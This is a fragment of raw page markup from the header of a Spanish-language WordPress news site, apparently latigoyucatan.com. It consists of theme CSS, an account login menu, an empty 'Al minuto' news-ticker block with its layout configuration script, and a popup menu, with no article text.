.tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-login-link{font-size:13px!important}body .tdi_70 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_70 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_71 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"     >
<style>.tdi_71{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-left:25px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_71 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_73:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:none}@media (min-width:768px){.tdi_73{margin-left:-0px;margin-right:-0px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style>
<div class="tdi_72_rand_style td-element-style" ></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:18%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_77 .tdm-title{color:#890827}.tdi_77 .tdm-title{font-family:Kanit!important;font-size:16px!important;line-height:40px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-title{line-height:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important;line-height:32px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-sm">Al minuto:</h3></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:82%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td-publication-slider td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:30px!important;margin-bottom:0px!important;margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_80 .td-image-container{display:none}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea!important;background-color:var(--center-demo-2)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none;margin:0px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_80 .td-module-exclusive .td-module-title a:before{display:none}.tdi_80 .entry-title{margin:0px;font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-weight:500!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:0px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:10px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:110%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"33.33333333%","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","all_modules_space":"0","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#000000","title_txt":"#000000","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","f_title_font_transform":"","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","sort":"","el_class":"td-publication-slider","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","time_ago":"yes","show_modified_date":"yes","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","excl_show":"none","art_btn":"0","locked_only":"yes","m_bg":"var(--center-demo-2)","header_text_color":"var(--center-demo-2)","accent_text_color":"var(--center-demo-1)","header_color":"var(--center-demo-2)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3796","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "0";
block_tdi_80.found_posts = "0";
block_tdi_80.header_color = "var(--center-demo-2)";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "0";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_82{min-height:0}.tdi_82>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}</style>
<div class="tdi_81_rand_style td-element-style" ></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:20px!important;display:inline-block!important}}</style>
<style>#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_88 .tdm-btn-text,body .tdi_88 i{color:#000000}body .tdi_88 svg{fill:#000000}body .tdi_88 svg *{fill:inherit}body .tdi_88:hover .tdm-btn-text,body .tdi_88:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_88:hover svg{fill:var(--center-demo-1)}body .tdi_88:hover svg *{fill:inherit}.tdi_88 svg{width:26px;height:auto}.tdi_88{padding:0px;height:auto;line-height:1}.tdi_88 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_88 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_88 svg{width:20px;height:auto}.tdi_88 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_88 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>.tdi_90{min-height:0}</style><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}.tdi_92{padding-top:30px!important;padding-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:30px!important;padding-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
